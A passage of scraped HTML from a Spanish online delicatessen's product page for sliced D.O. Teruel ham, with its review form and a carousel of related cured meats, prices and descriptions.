Bolsa&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;IVA ES 10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-side_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:70},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-small_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-cart_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-home_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-medium_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:458},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-large_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-side_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:70},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-home_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-large_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;legend&quot;:&quot;Jam\u00f3n de Teruel Fileteado&quot;,&quot;id_image&quot;:&quot;2052&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;257&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-side_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:70},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-small_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-cart_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-home_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-medium_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:458},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-large_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-side_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:70},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-home_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ladespensadearagon.com\/2052-large_default\/jamon-de-teruel-fileteado.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;legend&quot;:&quot;Jam\u00f3n de Teruel Fileteado&quot;,&quot;id_image&quot;:&quot;2052&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;257&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:147.94,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel" ><div class="product-manufacturer"> <a href="https://ladespensadearagon.com/13_la-despensa-de-aragon"> <img src="https://ladespensadearagon.com/img/m/13.jpg" class="img img-thumbnail manufacturer-logo" alt="La Despensa de Aragón"> </a></div><div class="product-reference"> <label class="label">Referencia </label> <span itemprop="sku"></span></div><div class="product-out-of-stock"></div> <section class="product-features"><h3 class="h6">Referencias específicas</h3><dl class="data-sheet"></dl> </section></div><div class="tab-pane fade in" id="idTab5"> <script type="text/javascript">var productcomments_controller_url = 'https://ladespensadearagon.com/module/productcomments/default';
   var confirm_report_message = '¿Estás seguro de que quieres reportar este comentario?';
   var secure_key = '49ae794cbd57e91ac3bc0e6f0b8df63a';
   var productcomments_url_rewrite = '1';
   var productcomment_added = 'Tu comentario se ha añadido correctamente!';
   var productcomment_added_moderation = 'Tu comentario ha sido enviado y estará disponible una vez que sea aprobado por un moderador.';
   var productcomment_title = 'Nuevo Comentario';
   var productcomment_ok = 'OK';
   var moderation_active = 1;</script> <div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-secondary" data-toggle="modal" data-target="#myModal">Se el primero en escribir un comentario !</a></p></div><div class="container"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="title">Escribe tu comentario</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://ladespensadearagon.com/2052-medium_default/jamon-de-teruel-fileteado.jpg" alt="Jamón D.O.Teruel Fileteado" /><div class="product_desc"><p class="product_name"><strong>Jamón D.O.Teruel Fileteado</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><h2>Escribe tu comentario</h2><div id="new_comment_form_error" class="error" style="display:none;padding:15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title">Título de tu comentario<sup class="required">*</sup></label> <input id="comment_title" name="title" type="text" value=""/> <label for="content">Tu comentario<sup class="required">*</sup></label><textarea id="content" name="content"></textarea><label>Tu nombre<sup class="required">*</sup></label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='384' /><p class="fl required" style="margin-bottom:10px;"><sup>*</sup> Campos requeridos</p><p class="fr"> <button id="submitNewMessage" class ="btn btn-secondary" name="submitMessage" type="submit">Enviar</button> &nbsp; o&nbsp; <button type="button" class="closefb btn btn-secondary" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">Cancelar</span> </button></p><div class="clearfix"></div></div></div></div></form></div></div></div></div></div><div class="modal fade" id="result_comment" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"><h2>Your comment is submitted</h2></div></div></div></div></div></div></div></div></div></div> <section class="categoryproducts"><div class="pos_title"><h2> 16 otros productos en la misma categoría:</h2></div><div class="block-content"><div class="row pos_content"><div class="product_categoryslide owl-carousel"> <article class="js-product-miniature" data-id-product="64" data-id-product-attribute="318" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/64-318-jamon-de-teruel-contramaza.html#/55-peso_kg-1_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1565-home_default/jamon-de-teruel-contramaza.jpg" alt = "CONTRA Jamón D.O.Teruel" data-full-size-image-url = "https://ladespensadearagon.com/1565-large_default/jamon-de-teruel-contramaza.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/64-318-jamon-de-teruel-contramaza.html#/55-peso_kg-1_kg" title="CONTRA Jamón D.O.Teruel" itemprop="name" class="product_name">CONTRA Jamón D.O.Teruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">25,49&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Taco de <strong>Contra&nbsp;Maza de Jamón Denominación de Origen Teruel</strong>.</span><br /><span style="font-size:12pt;">Jamones De Curación entre 18-20 meses y Secados al Natural.&nbsp;</span><br /><span style="font-size:12pt;">La Contra Maza del jamón es&nbsp;la parte más curada y con menor cantidad de grasa.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="64" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/64-318-jamon-de-teruel-contramaza.html#/55-peso_kg-1_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="473" data-id-product-attribute="384" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/473-384-panceta-curada-pimenton-500g.html#/52-peso_kg-0500_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2111-home_default/panceta-curada-pimenton-500g.jpg" alt = "Panceta Curada Pimentón 500g" data-full-size-image-url = "https://ladespensadearagon.com/2111-large_default/panceta-curada-pimenton-500g.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/473-384-panceta-curada-pimenton-500g.html#/52-peso_kg-0500_kg" title="Panceta Curada Pimentón 500g" itemprop="name" class="product_name">Panceta Curada Pimentón 500g</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">9,27&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Trozo de&nbsp;Panceta Curada Con Pimentón Dulce</strong>&nbsp;de Carne de Cerdos de&nbsp;Denominación de Origen Teruel.</span><br /><span style="font-size:12pt;">Piezas Con Secado al Natural,&nbsp;se caracteriza por su sabor intenso y su gran curación.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="473" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/473-384-panceta-curada-pimenton-500g.html#/52-peso_kg-0500_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="505" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/505-fileteado-jamon-reserva.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2202-home_default/fileteado-jamon-reserva.jpg" alt = "5 Bolsas Fileteado Jamón..." data-full-size-image-url = "https://ladespensadearagon.com/2202-large_default/fileteado-jamon-reserva.jpg" > </a><ul class="product-flag"><li class=" on-sale">¡En oferta!</li><li class=" pack">Pack</li></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/505-fileteado-jamon-reserva.html" title="5 Bolsas Fileteado Jamón Reserva" itemprop="name" class="product_name">5 Bolsas Fileteado Jamón...</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">27,99&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><strong><span style="font-size:12pt;">Bolsas de jamón Gran Reserva</span><br /></strong><span style="font-size:12pt;">Presentado en bolsa de Jamón Fileteado, estupendo para abrir y comer.</span><br /><span style="font-size:12pt;">Peso aprox. 180g por bolsa.</span><strong><br /><br /></strong></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="505" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/505-fileteado-jamon-reserva.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="126" data-id-product-attribute="369" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/126-369-panceta-curada-natural-500g.html#/52-peso_kg-0500_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1597-home_default/panceta-curada-natural-500g.jpg" alt = "Panceta Curada Natural" data-full-size-image-url = "https://ladespensadearagon.com/1597-large_default/panceta-curada-natural-500g.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/126-369-panceta-curada-natural-500g.html#/52-peso_kg-0500_kg" title="Panceta Curada Natural 500g" itemprop="name" class="product_name">Panceta Curada Natural 500g</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">9,27&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Trozo de&nbsp;Panceta Curada Natural</strong>&nbsp;de Carne de Cerdos de&nbsp;Denominación de Origen Teruel.</span><br /><span style="font-size:12pt;">Piezas Con Secado al Natural,&nbsp;se caracteriza por su sabor intenso y su gran curación.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="126" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/126-369-panceta-curada-natural-500g.html#/52-peso_kg-0500_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="60" data-id-product-attribute="320" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/60-320-jamon-de-teruel-punta.html#/53-peso_kg-15_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1558-home_default/jamon-de-teruel-punta.jpg" alt = "PUNTA Jamón D.O.Teruel" data-full-size-image-url = "https://ladespensadearagon.com/1558-large_default/jamon-de-teruel-punta.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/60-320-jamon-de-teruel-punta.html#/53-peso_kg-15_kg" title="PUNTA Jamón D.O.Teruel" itemprop="name" class="product_name">PUNTA Jamón D.O.Teruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">38,77&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Taco de&nbsp;<strong>Punta&nbsp;de Jamón Denominación de Origen Teruel</strong>.</span><br /><span style="font-size:12pt;">Jamones De Curación entre 18-20 meses y Secados al Natural.&nbsp;</span><br /><span style="font-size:12pt;">La&nbsp;Punta del jamón es&nbsp;la parte de abajo y es muy sabrosa ya que posee grasa infiltrada.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="60" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/60-320-jamon-de-teruel-punta.html#/53-peso_kg-15_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="538" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/538-pierna-cecina-d-cabra-2-2-2-4-kg.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2286-home_default/pierna-cecina-d-cabra-2-2-2-4-kg.jpg" alt = "Cecina Pierna Entera de Cabra Sierra Maestrazgo" data-full-size-image-url = "https://ladespensadearagon.com/2286-large_default/pierna-cecina-d-cabra-2-2-2-4-kg.jpg" > </a><ul class="product-flag"><li class=" out_of_stock">Sin Stock</li></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/538-pierna-cecina-d-cabra-2-2-2-4-kg.html" title="Pierna Cecina D Cabra 2&#039;2-2&#039;4 Kg" itemprop="name" class="product_name">Pierna Cecina D Cabra...</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">63,99&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Pierna de Cecina de Cabra<br /></strong>Basándose en el sabor tradicional de la auténtica Cabra de la montaña, para &nbsp;la elaboración de&nbsp;una de las mejores cecinas&nbsp;que se realizan en la sierra del Maestrazgo.</span><br /><span style="font-size:12pt;">Unos cuantos meses de curación dan como resultado una de las mejores cecinas con</span><span style="font-size:12pt;">&nbsp;una carne de sabor peculiar, intenso, propio de la especie, poco salada y con un aroma característico a las especies naturales.</span><br /><span style="font-size:12pt;">Peso aprox 2'2 - 2'4 Kg</span></p></div></div><ul class="add-to-links"><li class="cart"> <span class="ajax_add_to_cart_button disabled" title="Agotado" >Añadir al carrito</span></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/538-pierna-cecina-d-cabra-2-2-2-4-kg.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="309" data-id-product-attribute="207" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/productos-de-aragon/309-207-paleta-doteruel-5kg.html#/35-peso_kg-5_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1706-home_default/paleta-doteruel-5kg.jpg" alt = "Paleta D.O.Teruel" data-full-size-image-url = "https://ladespensadearagon.com/1706-large_default/paleta-doteruel-5kg.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/productos-de-aragon/309-207-paleta-doteruel-5kg.html#/35-peso_kg-5_kg" title="Paleta D.O.Teruel 5Kg" itemprop="name" class="product_name">Paleta D.O.Teruel 5Kg</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">54,22&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Paleta Denominación de Origen&nbsp;Teruel&nbsp;<br /></strong>La paleta DOTeruel es un producto de alta calidad, ya que su carne esta infiltrada de grasa que la hacen muy sabrosa y con un tacto exquisito al paladar.&nbsp;<span style="color:#5d5d5d;font-family:Roboto, sans-serif;background-color:#ffffff;">Se caracteriza por su carne de color rojo y brillante al corte con grasa parcialmente infiltrada. De sabor agradable y poco salada.</span><strong><br /><br /></strong>El jamón se extrae de las patas traseras del Cerdo D.O. Teruel, mientras que la paletilla es la pata delantera del cerdo controlada por la D.O. Teruel.&nbsp;El tamaño de las patas es la principal diferencia, ya que el proceso de elaboración es el mismo en ambos casos.</span></p><p><span style="font-weight:bold;color:#5d5d5d;font-family:Roboto, sans-serif;font-size:16px;background-color:#ffffff;">Curación:</span><span style="color:#5d5d5d;font-family:Roboto, sans-serif;font-size:16px;background-color:#ffffff;">&nbsp;12-15 meses.</span><br /><span style="font-size:12pt;">Curado al natural en la Sierra del Maestrazgo, Castellote (Teruel)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="309" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/productos-de-aragon/309-207-paleta-doteruel-5kg.html#/35-peso_kg-5_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="469" data-id-product-attribute="361" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/469-361-cabezada-de-lomo-curada-sierra-maestrazgo.html#/52-peso_kg-0500_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2089-home_default/cabezada-de-lomo-curada-sierra-maestrazgo.jpg" alt = "Cabezada de Lomo 500g" data-full-size-image-url = "https://ladespensadearagon.com/2089-large_default/cabezada-de-lomo-curada-sierra-maestrazgo.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/469-361-cabezada-de-lomo-curada-sierra-maestrazgo.html#/52-peso_kg-0500_kg" title="Cabezada de Lomo 500g" itemprop="name" class="product_name">Cabezada de Lomo 500g</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">11,80&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Pieza de&nbsp;<strong>Cabezada de&nbsp;Lomo&nbsp;</strong>de Carne de Cerdos de&nbsp;Denominación de Origen Teruel.</span><br /><br /><span style="font-size:12pt;">Este producto ofrece una de&nbsp;las mejores selecciones de cabezada procedente de los cerdos con Denominación de Origen Teruel. Muy jugosos al paladar por su grasa infiltrada, de aroma suave&nbsp;con una carne curada con pimentón, ajo y otras especias que le confieren a estas piezas un sabor intenso y delicado.</span><br /><span style="font-size:12pt;">Piezas Con Secado al Natural,&nbsp;se caracteriza&nbsp;por&nbsp;su grasa infiltrada que&nbsp;la hacer tener un sabor muy sabroso.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="469" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/469-361-cabezada-de-lomo-curada-sierra-maestrazgo.html#/52-peso_kg-0500_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="458" data-id-product-attribute="307" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/458-307-jamon-de-teruel-8-8-5kg.html#/29-peso_kg-82_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2049-home_default/jamon-de-teruel-8-8-5kg.jpg" alt = "Jamón D.O.Teruel 8 - 8&#039;5Kg" data-full-size-image-url = "https://ladespensadearagon.com/2049-large_default/jamon-de-teruel-8-8-5kg.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/458-307-jamon-de-teruel-8-8-5kg.html#/29-peso_kg-82_kg" title="Jamón D.O.Teruel 8 - 8&#039;5Kg" itemprop="name" class="product_name">Jamón D.O.Teruel 8 - 8&#039;5Kg</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">122,77&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Jamón Denominación de Origen Teruel Sierra Maestrazgo<br /></strong>Se presenta en una pieza de jamón entero curado con baja concentración de sal durante 18-20 meses aproximadamente.</span><br /><span style="font-size:12pt;">Cumple la normativa del consejo regulador.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo.</span></p><p></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="458" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/458-307-jamon-de-teruel-8-8-5kg.html#/29-peso_kg-82_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article> <article class="js-product-miniature" data-id-product="277" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/277-chorizo-de-jabali.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1671-home_default/chorizo-de-jabali.jpg" alt = "Chorizo de Jabalí" data-full-size-image-url = "https://ladespensadearagon.com/1671-large_default/chorizo-de-jabali.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/277-chorizo-de-jabali.html" title="Chorizo de Jabalí" itemprop="name" class="product_name">Chorizo de Jabalí</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">6,49&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Chorizo de Jabalí </strong><strong>Artesano<br /></strong>El chorizo de jabalí es un embutido curado con la mejor carne de jabalí y panceta de cerdo condimentado con especias naturales. <br /><strong>Ideal para compartir con una tabla de quesos, el maridaje es espectacular&nbsp;y con un sabor muy exquisito !!!!!</strong></span><br /><span style="font-size:12pt;">Peso aprox. 260gr-290gr Kg envasado al vacío.</span><br /><span style="font-size:12pt;">Elaborado en el pueblo de Ejulve, comarca del Maestrazgo.<br /></span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="277" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a 